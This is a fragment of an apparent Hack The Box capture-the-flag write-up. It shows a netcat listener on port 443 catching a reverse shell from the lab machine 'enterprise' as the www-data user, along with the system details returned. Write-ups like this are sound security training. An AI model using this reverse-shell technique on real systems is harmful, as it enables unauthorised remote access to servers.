 root@Kali:~/hackthebox/enterprise# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.61.
Ncat: Connection from 10.10.10.61:45956.
Linux enterprise.htb 4.10.0-37-generic #41-Ubuntu SMP Fri Oct 6 20:20:37 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 17:52:02 up  4:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$